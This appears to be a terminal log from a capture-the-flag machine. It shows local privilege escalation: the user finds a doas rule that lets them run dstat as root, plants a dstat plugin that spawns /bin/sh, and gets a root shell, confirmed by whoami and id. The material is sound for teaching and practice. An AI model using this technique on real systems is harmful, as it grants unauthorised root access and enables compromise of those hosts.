 player@soccer:~$ find / -type f -name "doas.conf" 2>/dev/null
/usr/local/etc/doas.conf
player@soccer:~$ cat /usr/local/etc/doas.conf
permit nopass player as root cmd /usr/bin/dstat
player@soccer:~$ echo 'import os; os.execv("/bin/sh", ["sh"])' >/usr/local/share/dstat/dstat_xxx.py
player@soccer:~$ doas -u root dstat --xxx
doas: Operation not permitted
player@soccer:~$ doas -u root sudo dstat --xxx
doas: Operation not permitted
player@soccer:~$ doas /usr/bin/dstat -xxx
dstat: option -x not recognized, try dstat -h for a list of all the options
player@soccer:~$ doas /usr/bin/dstat --xxx
/usr/bin/dstat:2619: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module's documentation for alternative uses
  import imp
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
#